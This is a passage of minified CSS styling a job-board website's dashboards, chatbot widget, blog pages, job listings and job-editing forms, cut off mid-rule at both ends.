p{margin-bottom:6px}.create-offer__existing-offer div,.create-offer__existing-offer strong{line-height:18px}.create-offer__existing-offer strong{color:#6E7F89;display:inline-block;width:170px}.create-offer__offer-details__zero-fee{color:#c4000f !important;margin-bottom:20px}.main-wrapper--register-company{min-height:unset !important}.generic-popup__popup--cancel-plan h1{margin-top:16px}.generic-popup__popup--cancel-plan .button{display:block;margin:5px auto;width:260px}.company-dashboard__profile-banner section{background-color:white;padding:18px;display:flex}.company-dashboard__profile-banner__complete{flex-direction:column;padding-top:34px !important}@media screen and (max-width: 1007px){.company-dashboard__profile-banner__publish{flex-direction:column}}@media screen and (min-width: 1008px){.company-dashboard__profile-banner__publish ul{height:84px}}.company-dashboard__profile-banner__publish p{margin-bottom:12px}.company-dashboard__profile-banner__publish span,.company-dashboard__profile-banner__publish li,.company-dashboard__profile-banner__publish p{font-family:"Inconsolata",sans-serif;font-size:14px;line-height:21px}.company-dashboard__profile-banner__publish li{display:flex}.company-dashboard__profile-banner__publish li .icon{margin-top:4px;width:14px;height:14px;min-width:14px;min-height:14px;margin-right:12px}.company-dashboard__profile-banner__publish h2{line-height:26px;color:#ef8374}@media screen and (min-width: 1008px){.company-dashboard__profile-banner__publish h2{max-width:400px}}@media screen and (max-width: 1007px){.company-dashboard__profile-banner__publish h2{max-width:300px}}@media screen and (max-width: 1007px){.company-dashboard__profile-banner__publish a{display:block;width:100%}.company-dashboard__profile-banner__publish a button{width:100%;margin-bottom:12px}}.company-dashboard__profile-banner__publish button:last-of-type{margin-top:12px}.company-dashboard__profile-banner__publish div:nth-of-type(1){flex:2}.company-dashboard__profile-banner__publish div:nth-of-type(2){flex:1}.company-dashboard__profile-banner__img{display:flex;align-items:center;max-width:250px}@media screen and (min-width: 1008px){.company-dashboard__profile-banner__img{justify-content:flex-end}}@media screen and (max-width: 1007px){.company-dashboard__profile-banner__img{display:none}}.company-dashboard__profile-banner__complete__info{margin-top:12px;display:flex;align-items:flex-end}@media screen and (max-width: 1007px){.company-dashboard__profile-banner__complete__info{flex-direction:column}.company-dashboard__profile-banner__complete__info a,.company-dashboard__profile-banner__complete__info button{margin-top:6px;width:100%}}.company-dashboard__profile-banner__complete__info button{padding:0px 12px}.company-dashboard__profile-banner__complete__info h3{color:#ef8374}.company-dashboard__profile-banner__complete__info p{font-size:12px;line-height:18px;color:#434E55}@media screen and (max-width: 1007px){.company-dashboard__profile-banner__complete__info div{width:100%}}.company-dashboard__profile-banner__complete__info div:nth-of-type(1){flex:2}.company-dashboard__profile-banner__complete__info div:nth-of-type(2){flex:1}.company-dashboard__profile-banner__complete__info div:nth-of-type(2) a{float:right}.a--underlined{font-weight:600;color:#ef8374;text-decoration:underline;overflow-wrap:break-word;word-wrap:break-word}.a--hover-red:hover{color:#ef8374}.a--capitalized-red{color:#ef8374;font-weight:800;text-transform:uppercase}.chatbot{padding:9px;box-shadow:0 2px 10px 0 rgba(0,0,0,0.2);position:fixed;background:#f4f5f8;overflow-y:auto;z-index:1000}@media screen and (min-width: 1008px){.chatbot{bottom:15px;width:300px;height:500px;max-height:80vh;border-radius:10px 10px 0 10px;right:calc(50% - 565px) !important}}@media screen and (min-width: 1008px) and (max-width: 1366px){.chatbot{right:125px !important}}@media screen and (max-width: 1007px){.chatbot{top:0;left:0;width:100%;height:100%}}.chatbot .icon{width:24px;height:24px;fill:#dbdbdb}.chatbot .icon:hover{cursor:pointer;fill:#6E7F89}.chatbot--loading{z-index:100;background:white}.chatbot--loading div[class*="loader-"]{margin-top:150px}.conversation-element--error{font-weight:600;color:#bf5d52}.conversation-element--label{font-size:8pt;display:block;margin-left:auto;margin-right:18px;position:relative;text-align:right}.display-inline{display:inline-block}.update-name{width:64px}.cv-upload .file-cta{width:128px}.cv-upload .file-label:hover .file-cta{color:white !important;background:#6E7F89 !important}.add-full-name,.add-visa{margin-top:10px}.add-full-name input,.add-visa input{font-size:13px !important;font-weight:500 !important}.add-current-location{margin-top:10px}.add-current-location .conversation-element{padding:5px}.add-current-location .search-icon{position:absolute;left:4px;top:8px;width:18px;height:18px}.add-current-location input{box-shadow:none !important;font-size:13px !important;padding-left:30px !important;font-weight:500 !important}.add-current-location .is-invisible{display:none}.visa-options{margin-top:10px;margin-left:40px}.visa-options .visa-option{display:inline;margin:5px}.contribute__main .field{margin-bottom:0px}.contribute__admin-title{color:#ef8374;font-weight:600}.contribute__admin-title:not(:first-of-type){padding-top:32px}.contribute__hero .field{margin-top:0px !important}.contribute__hero .logo{width:100%;height:160px}.contribute__hero .logo .field,.contribute__hero .logo .control{height:100%}.contribute__hero .logo__add-new{width:100% !important;height:100% !important;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.contribute__hero .logo__add-new--empty{padding-top:56px}.contribute__body{margin-bottom:32px}.contribute__body .label{margin-bottom:12px}.contribute__body .textarea{height:100%;min-height:400px;overflow-y:scroll;border:solid 1px #6E7F89}.contribute__body .contribute__textarea{min-height:400px;overflow-y:scroll;border:solid 1px #6E7F89;background-color:white;padding:12px;max-height:600px}.contribute__body__controls{display:flex;justify-content:space-between}.contribute__body__controls .tabs{z-index:1;margin-bottom:1px;overflow-y:visible}@media screen and (max-width: 1007px){.contribute__body__controls .tabs{flex-direction:row}}.contribute__body__controls .tab{height:42px;border:solid 1px transparent;border-bottom:0}@media screen and (max-width: 1007px){.contribute__body__controls .tab{width:auto}}.contribute__body__controls .tab:hover{border:solid 1px #6E7F89}.contribute__body__controls .tab--active{background-color:white;border:solid 1px #6E7F89;border-bottom:0;position:relative}.contribute__body__controls .tab--active:hover{border-bottom:0}.contribute__body__controls .file-cta.button--loading{pointer-events:none}.contribute__body__controls .file-label{min-width:64px}.contribute__body--error .textarea{border-color:#c4000f}.contribute__body--error .contribute__body__controls .tab--active{border-color:#c4000f}@media screen and (min-width: 1008px){.contribute__form{padding-right:0}}.contribute__form .field{margin-top:18px}.contribute__form .field .label{margin-top:0}.contribute__side .vertical-selector{margin-bottom:18px}.contribute__side .verticals-pod{margin-top:0 !important;margin-bottom:18px}.contribute__side select{text-transform:capitalize}.contribute__side .conversation-element{line-height:20px}.contribute__side strong{color:#6E7F89}.contribute__codi{opacity:1;transition:opacity 0.5s}.contribute__codi--hidden{opacity:0}.contribute__checklist,.contribute__saved{border:2px solid #ef8374;background-color:white;padding:20px 14px;font-style:italic;line-height:1.5em}.contribute__checklist p,.contribute__saved p{margin:10px 0px}.contribute__checklist strong,.contribute__saved strong{margin:0;color:#6E7F89}.contribute__saved{margin-bottom:18px}.contribute__checklist{margin-top:18px}.contribute__submit{display:flex;flex-direction:column;justify-content:space-between}.contribute__submit .message--error{color:#c4000f;font-weight:500;margin-bottom:8px}@media screen and (min-width: 1008px){.contribute__submit{flex-direction:row;margin-top:18px}.contribute__submit .message--error{margin-bottom:0}}.contribute__body__post{display:flex;justify-content:space-between}.contribute__body__post span{line-height:30px !important}@media screen and (max-width: 1007px){.contribute__body__post{flex-direction:column}}h1,h2,.has-bottom-margin{margin-bottom:18px}@media screen and (max-width: 1007px){h1,h2,.has-bottom-margin{margin-bottom:12px}}h1{font-weight:600;color:#ef8374;font-size:18px;line-height:22px}@media screen and (max-width: 1007px){h1{line-height:18px}}h2{font-weight:600;color:#6E7F89;font-size:18px;line-height:22px}@media screen and (max-width: 1007px){h2{font-size:14px;line-height:18px}}h2 .slender{font-weight:400}h3{font-weight:500;color:#6E7F89;font-size:14px;line-height:22px;margin-bottom:12px}.spread-or-stack{display:flex;justify-content:space-between}@media screen and (max-width: 1007px){.spread-or-stack{display:block}}@media screen and (min-width: 1008px){.main-wrapper{min-height:calc(100vh - 76px - 10px)}}@media screen and (max-width: 1007px){.main-wrapper{min-height:calc(100vh - 46px - 10px)}}.main{flex:1;max-width:1366px;width:100%;margin:0 auto;padding:24px}@media screen and (max-width: 1007px){.main{padding:18px}}.main section{margin-bottom:24px}@media screen and (max-width: 1007px){.main section{margin-bottom:18px}}.main--center-content{display:flex;justify-content:center;align-items:center}.split-content{display:flex}@media screen and (max-width: 1007px){.split-content{flex-direction:column}}@media screen and (max-width: 1007px){.split-content__main{width:100%}}@media screen and (min-width: 1008px){.split-content__main{flex:1;margin-right:20px;min-width:505px}}.split-content__main>.split-content-section{background-color:white;padding:18px}.split-content__main>.split-content-section .title{font-size:18px;color:#ef8374;border-left:6px solid #ef8374;padding-left:12px;font-weight:600;margin-left:-18px;letter-spacing:normal}.split-content__main>.split-content-section .subtitle{font-weight:500}@media screen and (max-width: 1007px){.split-content__main>.split-content-section .subtitle{font-size:18px}}.split-content__main>.split-content-section .subtitle:not(first-of-type){margin-top:18px}.split-content__side>.split-content-section{margin:0px;background-color:white;padding:18px}.split-content__side>.split-content-section p{line-height:18px}.split-content__side>.split-content-section+section{margin-top:18px}.split-content__side section{padding:7%}@media screen and (max-width: 1007px){.split-content__side{width:100%}.split-content__side .how-it-works-pod{margin-bottom:18px}}@media screen and (min-width: 1008px){.split-content__side{width:33%;max-width:350px}}.blog{padding:0;box-sizing:border-box;background-color:transparent}@supports not (-webkit-overflow-scrolling: touch){.blog{perspective:1px;perspective-origin:0 0}}.blog .button--promote{margin-top:12px}.blog .blog__content .tags{margin-bottom:12px}.blog .recommendation-cards{padding:0 10px;line-height:normal}@media screen and (min-width: 1008px){.blog .recommendation-cards{padding:0}}.blog .pod{margin-top:20px}.tags a{color:#ef8374}.link{color:#ef8374;text-decoration:underline;cursor:pointer}.blog__content{position:relative;z-index:1;background-color:white;padding:0 52px;transform:translateZ(0px);transform-origin:0 0;margin-left:auto;margin-right:auto;width:100%;max-width:1366px}@media screen and (min-width: 1008px){.blog__content{padding:12px 28px 28px}}@media screen and (max-width: 1007px){.blog__content{padding:12px 28px 28px}}.blog__content>.container>.columns{margin:0 !important}.blog-section__width{max-width:600px}@media screen and (max-width: 1007px){.blog-section__width{margin-left:0}}.blog__social-icons{padding-bottom:8px;position:absolute;bottom:0;right:0}.blog__social-icons-wrapper{position:sticky;bottom:86px;z-index:1;display:flex;justify-content:flex-end}@media screen and (max-width: 1007px){.blog__social-icons-wrapper{justify-content:flex-start}}.blog-header{padding-top:20px;font-weight:800 !important;color:#ef8374 !important;font-size:32px !important;line-height:38px !important;margin-bottom:10px !important}.blog__hero-container{width:100%;z-index:-1}@media screen and (min-width: 1008px){.blog__hero-container{margin-top:52px}}.blog__hero{display:block;height:343px;margin-left:auto;margin-right:auto;width:100%;max-width:1366px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}@media screen and (max-width: 1007px){.blog__hero{height:217px}}@media screen and (max-width: 1007px){.blog__hero{margin-top:-26px}}.blog__hero.blog__hero--skeleton{background:#ddd}@supports (-moz-appearance: none){@media screen and (max-width: 1007px){.blog{perspective:none}.blog__hero-container{transform:none}.blog__hero{margin-top:0}}}.blog-info{margin-bottom:18px;font-size:14px;font-weight:500}.blog-info .blog-info__datetime{color:#adadad}.blog-info .blog-info__author-name{margin-right:16px;color:#adadad}.blog-info .blog-info__author{display:flex;flex-wrap:wrap;line-height:22px}.footer--blog{transform:translateZ(0px)}.blog__hr{margin:12px 0}.blog-body{font-size:16px;line-height:24px;max-width:100%}.blog-body h2,.blog-body .h2{font-weight:600 !important;color:#434E55 !important;font-size:28px !important;line-height:32px !important;margin-top:32px !important;margin-bottom:16px !important;letter-spacing:-0.02em}.blog-body h3,.blog-body .h3{color:#434E55 !important;font-weight:600 !important;font-size:21px !important;line-height:24px !important;margin-top:24px !important;margin-bottom:12px !important}.blog-body h4,.blog-body .h4,.blog-body h5,.blog-body .h5{color:#434E55 !important;font-weight:600 !important;font-size:16px;line-height:24px;margin-top:24px;margin-bottom:0px}.blog-body p,.blog-body ul,.blog-body ol,.blog-body pre,.blog-body table,.blog-body blockquote{color:#434E55 !important;font-size:16px;line-height:24px;margin-top:12px;margin-bottom:24px}.blog-body ul ul,.blog-body ol ol,.blog-body ul ol,.blog-body ol ul{margin-top:0px;margin-bottom:0px}.blog-body strong{color:#434E55;font-weight:600}.blog-body a{color:#ef8374;text-decoration:underline}.blog-body hr,.blog-body .hr{margin:12px 0 !important}.blog-body ul,.blog-body ol{padding-left:0;list-style-position:outside;margin-inline-start:30px !important}.blog-body ul{list-style:disc !important}.blog-body li{margin-bottom:8px}.blog-body blockquote p{border-left:#7eb5bd solid 10px;font-weight:400;color:#434E55;font-size:24px;line-height:36px;padding-left:1em;letter-spacing:-0.03em}.blog-body blockquote p:hover{border-left:#ef8374 solid 10px}.blog-body img{display:block;margin:12px 0 auto}.blog-footer{padding-bottom:24px}.blog-footer a{color:#ef8374;text-decoration:underline}.blog-header__edit-button{margin-bottom:10px}.card__label--blog-header{margin-left:6px}.blog-footer__share-buttons{text-align:center}.share-links{line-height:initial;display:grid;grid-gap:8px;padding:16px 0;justify-content:center;background-color:#ffae71;width:60px;border-radius:29px}@media screen and (max-width: 1007px){.share-links{display:none}}.share-links .icon{fill:white;width:37px;height:37px}.author-info{background-color:white;margin-left:10px;margin-right:10px;margin-top:20px;padding:18px}@media screen and (min-width: 1008px){.author-info{margin-left:0;margin-right:0}}.author-info .author-info__photo{border-radius:50%;border:3px solid #ef8374;display:inline-block;height:95px;-o-object-fit:cover;object-fit:cover;width:95px}.author-info .author-info__data{flex:1;font-weight:500;min-width:0}.author-info .author-info__name{color:#ef8374;font-size:20px;font-weight:600;line-height:22px}.author-info .author-info__name--link{border-bottom:1px solid #ef8374}.author-info .author-info__summary{color:#bcbcbc;line-height:18px;margin-top:16px}.author-info .author-info__tags{margin-top:16px}.author-info .author-info__other-urls{display:flex;margin-top:16px}.author-info .author-info__other-urls .url-icon{display:inline-flex}.author-info .author-info__other-urls .icon{fill:#ef8374;height:25px;margin-right:8px;width:25px}.blog-body__original-source{padding-top:24px}.recommended-jobs{background-color:transparent;margin-left:auto;margin-right:auto;width:100%;max-width:1366px;padding:24px 0}.recommended-jobs .columns{overflow-x:auto}@media screen and (max-width: 1007px){.recommended-jobs{padding:24px}}.upvote{padding-bottom:4px;z-index:1}@media screen and (max-width: 1007px){.upvote{display:none;padding-left:4px}.upvote.upvote--shown{display:block}}.upvote__circle{width:60px;height:60px;overflow-y:hidden;display:flex;flex-direction:column;justify-content:center;align-items:center;color:#adadad;background-color:#adadad;z-index:1000;transition:all 0.4s ease-in-out;cursor:pointer;border-radius:30px}.upvote__circle .icon{fill:white;height:auto;width:20px}.upvote__circle:hover{color:#7eb5bd;background-color:#7eb5bd}.upvote__counter{position:absolute;font-size:10px;font-weight:600;width:24px;height:24px;line-height:24px;text-align:center;background-color:#ef8374;color:white;z-index:1010;border-radius:12px}.upvote__circle--pulsing{box-shadow:0px 0px 20px;animation:pulse 2s ease-in-out infinite}.upvote__circle--animated{color:#7eb5bd;background-color:#7eb5bd;clip-path:circle(48% at center)}.jobs-board__jobs-list .jobs-board__jobs-list__content,.dashboard__jobs .dashboard__jobs__jobs-list__content{display:grid;grid-template-columns:repeat(auto-fill, minmax(350px, 1fr));grid-column-gap:16px;flex-wrap:wrap}@media screen and (max-width: 1007px){.jobs-board__jobs-list .jobs-board__jobs-list__content,.dashboard__jobs .dashboard__jobs__jobs-list__content{grid-template-columns:1fr}}.dashboard__jobs__jobs-with-codi{display:flex}.dashboard__jobs__jobs-with-codi .codi-column{width:33%}@media screen and (max-width: 1007px){.dashboard__jobs__jobs-with-codi{flex-direction:column}.dashboard__jobs__jobs-with-codi .codi-column{width:50%}}.dashboard__jobs__jobs-with-codi .dashboard__jobs__jobs-list__content{flex:1}@media screen and (min-width: 1008px){.jobs-board__jobs-list .list-item{width:100%;padding:0}}@media screen and (max-width: 1007px){.jobs-board__jobs-list .list-item{padding:0.75rem 0}}.job .job__job-description-title{color:inherit;font-weight:600}.job .job__tagline{font-size:18px;font-style:italic;line-height:26px;border-left:8px solid #ef8374}@media screen and (max-width: 1007px){.job .job__tagline{font-size:14px;line-height:20px;border-left-width:4px}}.job .job__tagline:empty{background-color:#ddd !important;border-radius:5px !important;width:100%;height:22px}.job .job__highlight{position:relative;display:flex}.job .job__highlight .job__highlight_icon{margin-right:18px}.job .job__highlight .job__highlight_icon .icon{height:1.8rem;width:1.8rem}.job .job__highlight:not(:last-of-type){margin-bottom:24px}.job .job__highlight .job__highlight__title{color:inherit;font-weight:600;margin-right:28px;font-size:14px;line-height:18px;margin-bottom:12px}.job .job__highlight .job__highlight__title:empty{background-color:#ddd !important;border-radius:5px !important;width:75%;height:22px}.job .job__salary{font-size:18px;line-height:18px;color:#ef8374;font-weight:700;margin-top:-4px}.job .job__salary:empty{background-color:#ddd !important;border-radius:5px !important;width:50%;height:30px}.job .job__header-job-title{font-weight:700;margin-bottom:0}.job .job__header-company-link{color:inherit;border-bottom:1px solid rgba(0,0,0,0.4);display:inline-flex;font-size:16px}.job .job__header-company-link:hover{border-color:#ef8374}.job .job__header-company-location{font-size:14px;display:flex;white-space:pre;overflow:hidden}.job .job__company-header__info{max-width:100%;flex:1}.job .job__company-header__info h1:empty{background-color:#ddd !important;border-radius:5px !important;width:250px;height:30px}.job .job__company-header__info h2:empty{background-color:#ddd !important;border-radius:5px !important;width:150px;height:22px}.job .job__company-header__info h3:empty{background-color:#ddd !important;border-radius:5px !important;width:200px;height:18px}.job .job__company-header__info h3{margin-bottom:0}@media screen and (max-width: 1007px){.job .job__company-header__info{padding-bottom:6px}}.job .job__company-header__last-modified{position:absolute;right:12px;bottom:12px;font-size:13px;line-height:13px;color:#6E7F89}@media screen and (max-width: 1007px){.job .job__company-header__last-modified{font-size:11px;line-height:11px;right:4px;bottom:4px}}@media screen and (max-width: 1007px){.job-edit{margin-bottom:60px}}.job-edit>h1{font-size:18px;font-weight:600}.job-edit .wh-formx h2{font-size:18px}@media screen and (max-width: 1007px){.job-edit .button{width:100%}}.job-edit__side-pods{position:relative}@media screen and (max-width: 1007px){.job-edit__side-pods{margin-bottom:10px}}.job-edit__save-button{margin-right:8px}.job-edit__remuneration__salary .column{padding-bottom:0}.job-edit__remuneration__salary .columns{margin-bottom:0}.job-edit__remuneration__salary .radios{margin-top:4px}.job-edit__upgrade-pod{padding:18px !important}.job-edit__upgrade-pod .icon{width:32px;height:32px;margin-right:10px}.job-edit__upgrade-pod--text{line-height:18px}.job-edit__remuneration__salary__label,.job-edit__remuneration__currency__prompt{display:flex;flex-direction:column;justify-content:center;color:#6E7F89}.job-edit__remuneration__salary__slider .rc-slider{margin-top:14px}.job-edit__remuneration__salary__time-period .field__error{display:none}.job-edit__description{height:400px}.job-edit__description .ql-container{height:calc(400px - 80px)}.job-edit__location__latlon{margin-bottom:0 !important}.job-edit__location__latlon .field__error{display:none}.job-edit__location__latlon__help{line-height:18px}.job-edit__location__latlon__help__text,.job-edit__location__latlon__help__link{margin-bottom:10px}.job-edit__location__condensed-address{background-color:white;padding:16px;font-size:14px;line-height:18px;color:#6E7F89}.job-edit__location__condensed-address span{display:block}.job-edit__location__condensed-address__edit{position:absolute;top:0;right:0;padding:8px;cursor:pointer}.job-edit__details__role-type-sponsor-offer .column{padding-top:0}.job-edit__details__sponsorship-offered{margin-top:33px}.job-edit__integrations{margin-top:22px !important}.pod__ats{min-height:210px}.job section{background-color:white;padding:3.5%;margin-bottom:12px}.job section:last-of-type{margin-bottom:0}.job .section-container{margin-bottom:12px}.job p{margin-bottom:18px}.job h1,.job h2,.job h3{margin-bottom:18px}.job a h1:hover,.job a h2:hover,.job a h3:hover{color:#ef8374}.job h1{overflow-y:hidden;font-weight:600}@media screen and (min-width: 1008px){.job h1{font-size:24px;line-height:30px;max-height:58px}}@media screen and (max-width: 1007px){.job h1{font-size:18px;font-weight:600;line-height:22px;max-height:42px}}.job h2{font-size:18px;font-weight:500;line-height:22px}.job h3{font-size:12px;font-weight:400;line-height:18px}@media screen and (max-width: 1007px){.job__main{width:100%}}@media screen and (min-width: 1008px){.job__main{width:67%;margin-right:12px;min-width:505px}}.job__side section{padding:7%}@media screen and (max-width: 1007px){.job__side{width:100%}}@media screen and (min-width: 1008px){.job__side{width:33%;min-width:246px;max-width:350px}}.job__admin-buttons .button{margin-right:18px}@media screen and (max-width: 1007px){.job__admin-buttons .button:not(:last-child){margin-bottom:18px}}.job__company-header{position:relative}.job__company-header h1,.job__company-header h2,.job__company-header h3{margin-bottom:6px}.job__company-header h2{font-weight:400}@media screen and (max-width: 1007px){.job__company-header h2{font-size:12px;line-height:18px}}.job__company-header__logo{position:relative}.job__company-header__logo img{font-size:0}.job__company-header__logo img:before{content:" ";display:block;position:absolute;top:0;left:0;height:100%;width:100%;background-color:white;border:1px solid black}@media screen and (min-width: 1008px){.job__company-header__logo{margin-right:18px}.job__company-header__logo img{width:80px;height:80px;-o-object-fit:contain;object-fit:contain}}@media screen and (max-width: 1007px){.job__company-header__logo{margin-right:10px}.job__company-header__logo img{width:52px;height:52px;-o-object-fit:contain;object-fit:contain}}.job__company-header__logo .logo--skeleton{background-color:#ddd !important;border-radius:5px !important;width:80px;height:80px}.job__company-header__like{fill:#fff;cursor:pointer}.job__company-header__like:hover{fill:#ffb1a8}@media screen and (min-width: 1008px){.job__company-header__like{height:48px;width:48px}.job__company-header__like svg{width:48px;height:48px}}@media screen and (max-width: 1007px){.job__company-header__like{width:24px;height:24px}.job__company-header__like svg{width:24px;height:24px}}.job__save{fill:#dae8eb}.job__save:hover{fill:#ffb1a8}.job__save--saved{fill:#ef8374}.job__save--saved:hover{fill:#ffb1a8}.job__company-action,.job__admin-action,.job__candidate-action{font-size:14px;line-height:20px}.job__company-action a,.job__admin-action a,.job__candidate-action a{display:block}.job__company-action .button,.job__company-action .button--skeleton,.job__company-action a,.job__admin-action .button,.job__admin-action .button--skeleton,.job__admin-action a,.job__candidate-action .button,.job__candidate-action .button--skeleton,.job__candidate-action a{width:100%;margin-right:0;margin-bottom:12px}@media screen and (max-width: 1007px){.job__company-action .button,.job__company-action .button--skeleton,.job__company-action a,.job__admin-action .button,.job__admin-action .button--skeleton,.job__admin-action a,.job__candidate-action .button,.job__candidate-action .button--skeleton,.job__candidate-action a{margin-bottom:12px !important}}.job__company-action .button:last-child,.job__company-action .button--skeleton:last-child,.job__company-action a:last-child,.job__admin-action .button:last-child,.job__admin-action .button--skeleton:last-child,.job__admin-action a:last-child,.job__candidate-action .button:last-child,.job__candidate-action .button--skeleton:last-child,.job__candidate-action a:last-child{margin-bottom:0 !important}.job__company-action .button--skeleton,.job__admin-action .button--skeleton,.job__candidate-action .button--skeleton{min-height:30px}.job__information h2{margin-bottom:18px;margin-top:0}.job__information h2:empty{background-color:#ddd !important;border-radius:5px !important;width:50%;height:22px}.job__content{position:relative;overflow-y:hidden;font-size:14px;line-height:24px}.job__company-description,.job__location{margin-top:18px}@media screen and (min-width: 1008px){.job__location .is-flex{align-items:flex-end}.job__location .is-flex div:first-of-type{margin-right:18px}}@media screen and (max-width: 1007px){.job__location .is-flex{align-items:flex-start;flex-direction:column}}.job__location .job__map{margin-bottom:0}.job__location__address{max-width:200px}@media screen and (max-width: 1007px){.job__location__address{margin-top:18px}}.job__location__address h3{font-size:14px;font-weight:500;margin-bottom:0}.job__location__address span{display:block}.job__benefits{list-style-type:none !important}.did-you-know{list-style-type:none !important}.did-you-know li{font-size:14px;line-height:20px;margin-bottom:2px;background-size:10px 10px;padding-left:18px;background-repeat:no-repeat;background-position:0 4px;background-image:url("[data-uri]")}.job__contract-type div{font-size:14px;line-height:20px}.job__contract-type div:empty{background-color:#ddd !important;border-radius:5px !important;width:40%;height:20px}.job__apply-on-behalf h2{display:none}.job__apply-on-behalf .candidate{display:flex}.job__apply-on-behalf .candidate .name,.job__apply-on-behalf .candidate .email{flex:1 0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.job__apply-on-behalf .candidate .name em,.job__apply-on-behalf .candidate .email em{font-style:normal;font-weight:600}.job__apply-on-behalf .candidate .name{flex-basis:30%}.job__apply-on-behalf .candidate .email{flex-basis:70%}.job__apply-on-behalf .button{float:none;margin-bottom:0px !important}.job__apply-on-behalf .input{font-size:12px}.job__apply-on-behalf .form-error{margin-top:5px}.apply-on-behalf__note{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow-y:hidden}.apply-on-behalf__edit-icon{width:18px}.job__apply-on-behalf-note{line-height:18px;color:#6E7F89}.job__apply-on-behalf-note div.clickable{margin-left:9px;margin-bottom:5px;height:40px;width:100%}.job__apply-on-behalf-confirmation{line-height:18px;font-weight:500;color:#6E7F89;display:block;margin-top:5px}.job__map{width:30vw;height:30vw}@media screen and (max-width: 1007px){.job__map{width:100%;height:300px}}@media screen and (max-width: 1007px){.job__job-highlights{margin-bottom:12px !important}}.match-circle-container{font-size:11px;font-weight:600;letter-spacing:0.5px;line-height:18px;height:18px;color:#ef8374;display:flex;position:relative}.match-circle-container .match-circle{display:inline-block;margin-right:5px;vertical-align:sub}.match-circle-container svg{height:24px;width:24px}.match-circle-container .circle-value{position:absolute}.match-circle-container .circle-value path{fill:#ef8374}.match-circle-container .background{background-color:#ffe9e7;width:18px;height:18px;border-radius:9px}.match-circle-container .foreground{background-color:#ef8374;width:18px;height:18px;border-radius:9px}.job__candidate-action .match-circle-container{min-width:100px}@media screen and (min-width: 1008px){.job__candidate-action .match-circle-container{margin-bottom:16px}}@media screen and (max-width: 1007px){.job__candidate-action .match-circle-container{margin-left:40px}}.job__candidate-action__score{display:flex;margin-bottom:18px;color:#6E7F89}@media screen and (min-width: 1008px){.job__candidate-action__score{flex-direction:column-reverse}}@media screen and (max-width: 1007px){.job__candidate-action__score{justify-content:space-between;align-items:center}}@media screen and (min-width: 1008px){.job__candidate-action__score--empty{margin-bottom:unset}}@media screen and (max-width: 1007px){.job__candidate-action__score--empty{justify-content:flex-start}.job__candidate-action__score--empty .match-circle-container{margin-left:unset}}.job__lower-cta{line-height:18px;justify-content:space-between;align-items:center}.job__lower-cta div:first-child{flex:1 0 300px}.job__lower-cta span{font-size:14px;line-height:20px;margin-right:10px}.job__lower-cta .is-flex{align-items:center}.job__lower-cta .icon{margin-right:18px;min-width:32px;height:32px}.job__apply-buttons--condensed{display:flex;justify-content:flex-end;flex-wrap:wrap}.job__apply-buttons--condensed .button{display:inline-flex;margin-left:5px;margin-bottom:5px}.job__apply-buttons--condensed div:nth-of-type(2){min-width:305px}.job__lower-cta--skeleton .button--skeleton{min-height:30px}.job__lower-cta--skeleton .icon{fill:#ddd}.job__technology,.job__benefits{margin-right:20px}.job__other-roles{margin-top:24px}.job__other-roles h2{font-size:16px;font-weight:600}.job__other-roles .column{max-width:762px}.job__apply-sticky{height:54px;width:100%;top:-10px}.job__apply-sticky .button{height:30px}.job__apply-sticky__title{flex:1;font-size:14px;margin-left:10px;height:24px;margin-bottom:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.job__apply-sticky__logo{margin-left:6px;margin-top:1px;width:24px;height:24px;position:relative}.job__apply-sticky__logo img{font-size:0}.job__apply-sticky__logo img:before{content:" ";display:block;position:absolute;top:0;left:0;height:100%;width:100%;background-color:white;border:1px solid black}.job__apply-sticky__logo .icon,.job__apply-sticky__logo img{width:24px;height:24px;-o-object-fit:contain;object-fit:contain}.job__icon{width:24px;height:24px;fill:#dedede;cursor:pointer}.job__icon:first-of-type{margin-left:auto}.job__icon.like{top:4px;right:8px}.job__icon.blacklist{top:4px;right:39px;cursor:pointer}.job__icon.match{top:12px;right:82px;width:72px}.job__icon:hover{fill:#ffb1a8}.job__icon.like.selected{fill:#ef8374}.job__icon--pointer{cursor:pointer}.job__icon--small{width:18px;height:18px;fill:#ef8374;stroke:#ef8374;margin-right:3px;vertical-align:middle}.job__icon--gray{fill:#dedede}.html-content--skeleton>div>div{background-color:#ddd;color:#ddd;border-radius:5px;margin:0 1px;pointer-events:none;display:inline-block;height:18px}@media screen and (max-width: 1007px){.job__company-issues{margin-top:12px}}.job__company-issues .logo{width:40px;height:40px;margin-bottom:9px}.job__company-issues .logo img{-o-object-fit:contain;object-fit:contain}.job__company-issues .cta{font-size:14px;font-weight:500;line-height:18px;color:#6E7F89;padding-bottom:18px;border-bottom:1px solid #adadad;margin-bottom:18px}.job__company-issues .issue{padding-bottom:18px;border-bottom:1px solid #adadad;margin-bottom:18px}.job__company-issues .issue .title{display:block;font-size:12px;font-weight:500;line-height:1.33;margin-bottom:12px}.job__company-issues .issue .title:hover{color:#ef8374;text-decoration:underline}.job__company-issues .issue .level{fill:#adadad;color:#adadad;font-size:12px;line-height:1.5;margin-bottom:12px}.job__company-issues .issue .level .icon{margin-right:12px;vertical-align:middle}.job__company-issues .issue .tags{margin-bottom:-6px}.job__company-issues .button{width:100%}.job__admin-publish-prompt{position:relative}.job__admin-publish-prompt .buttons .button,.job__admin-publish-prompt .buttons a{height:40px;width:100%;display:block}.job__admin-publish-prompt .buttons .button span,.job__admin-publish-prompt .buttons a span{display:block}.job__admin-publish-prompt .buttons .button span+span,.job__admin-publish-prompt .buttons a span+span{margin-top:4px}.job__admin-publish-prompt .buttons .button span:first-child,.job__admin-publish-prompt .buttons a span:first-child{font-size:14px}.job__admin-publish-prompt .buttons .button+.button,.job__admin-publish-prompt .buttons .button+a{margin-top:10px}.job__admin-publish-prompt__loader{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,0.7)}.job__admin-publish-prompt__loader::after{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;width:48px;height:48px;margin-left:calc(50% - 24px);margin-top:calc(50% - 48px)}.create-job__company-form .quill .ql-container{height:calc(400px - 80px)}.create-job__company-form__logo-field+div{margin-top:18px}.create-job__inline-loader{position:relative;margin-top:12px;height:32px;width:100%}.create-job__inline-loader 